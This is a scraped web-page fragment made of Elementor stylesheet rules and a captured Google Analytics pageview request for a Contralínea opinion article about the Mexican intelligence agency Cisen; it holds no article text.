.elementor-element.elementor-element-0529167 .elementor-post__meta-data span + span:before{content:"•";}.elementor-171486 .elementor-element.elementor-element-0529167 .elementor-post__text{margin-top:20px;}.elementor-171486 .elementor-element.elementor-element-0529167 .elementor-post__badge{right:0;}.elementor-171486 .elementor-element.elementor-element-0529167 .elementor-post__card .elementor-post__badge{margin:20px;}.elementor-171486 .elementor-element.elementor-element-5547529{--alignment:center;--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-171486 .elementor-element.elementor-element-1ffd5bae:not(.elementor-motion-effects-element-type-background), .elementor-171486 .elementor-element.elementor-element-1ffd5bae > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-171486 .elementor-element.elementor-element-1ffd5bae{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-120px;margin-bottom:0px;padding:140px 0px 60px 0px;}.elementor-171486 .elementor-element.elementor-element-1ffd5bae > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-171486 .elementor-element.elementor-element-2f45b69e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:-2px;}.elementor-171486 .elementor-element.elementor-element-2f45b69e > .elementor-element-populated{margin:0% 33% 0% 0%;--e-column-margin-right:33%;--e-column-margin-left:0%;}.elementor-widget-portfolio a .elementor-portfolio-item__overlay{background-color:var( --e-global-color-accent );}.elementor-widget-portfolio .elementor-portfolio-item__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-portfolio .elementor-portfolio__filter{color:var( --e-global-color-text );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-portfolio .elementor-portfolio__filter.elementor-active{color:var( --e-global-color-primary );}.elementor-171486 .elementor-element.elementor-element-6db8946 .elementor-post__thumbnail__link{padding-bottom:calc( 0.66 * 100% );}.elementor-171486 .elementor-element.elementor-element-6db8946:after{content:"0.66";position:absolute;color:transparent;}body.elementor-page-171486:not(.elementor-motion-effects-element-type-background), body.elementor-page-171486 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}@media(max-width:1024px){.elementor-171486 .elementor-element.elementor-element-20fa36c9{margin-top:0px;margin-bottom:0px;}.elementor-171486 .elementor-element.elementor-element-72f5b5eb > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;} .elementor-171486 .elementor-element.elementor-element-5523ff0d{--grid-side-margin:9px;--grid-column-gap:9px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-171486 .elementor-element.elementor-element-2055e91e > .elementor-element-populated{padding:40px 40px 40px 40px;} .elementor-171486 .elementor-element.elementor-element-5547529{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-171486 .elementor-element.elementor-element-2f45b69e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 80px 0px 80px;}}@media(max-width:767px){ .elementor-171486 .elementor-element.elementor-element-5523ff0d{--grid-side-margin:9px;--grid-column-gap:9px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-171486 .elementor-element.elementor-element-4313267d .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 1 * 100% );}.elementor-171486 .elementor-element.elementor-element-4313267d:after{content:"1";}.elementor-171486 .elementor-element.elementor-element-4313267d .elementor-post__thumbnail__link{width:20%;}.elementor-171486 .elementor-element.elementor-element-0529167 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-171486 .elementor-element.elementor-element-0529167:after{content:"0.5";}.elementor-171486 .elementor-element.elementor-element-0529167 .elementor-post__thumbnail__link{width:100%;} .elementor-171486 .elementor-element.elementor-element-5547529{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-171486 .elementor-element.elementor-element-2f45b69e > .elementor-element-populated{padding:40px 40px 40px 40px;}}@media(min-width:768px){.elementor-171486 .elementor-element.elementor-element-a61701d{width:67.665%;}.elementor-171486 .elementor-element.elementor-element-565462d{width:32%;}}@media(max-width:1024px) and (min-width:768px){.elementor-171486 .elementor-element.elementor-element-72f5b5eb{width:100%;}.elementor-171486 .elementor-element.elementor-element-2055e91e{width:100%;}}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=126302224&t=pageview&_s=1&dl=https%3A%2F%2Fcontralinea.com.mx%2Fopinion%2Fel-cisen-no-sabe-a-cuantos-espia%2F&ul=en-us%40posix&dt=El%20Cisen%20%E2%80%9Cno%20sabe%E2%80%9D%20a%20cu%C3%A1ntos%20esp%C3%ADa%20-%20Contral%C3%ADnea&sr=1280x720&vp=1280x720&_u=YADAAEABAAAAACAAI~&jid=192916133&gjid=1610602661&cid=216085710.1768917701&tid=UA-196059293-1&_gid=1412836235.1768917701&_r=1&_slc=1&gtm=45He61e1n81MXJMMQKv852310773za200zd852310773&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~105391252~115616986~115938465~115938469~115985660~117041588&z=1320448788
body_size: -451
content:
2,cG-C5PWHHH7WD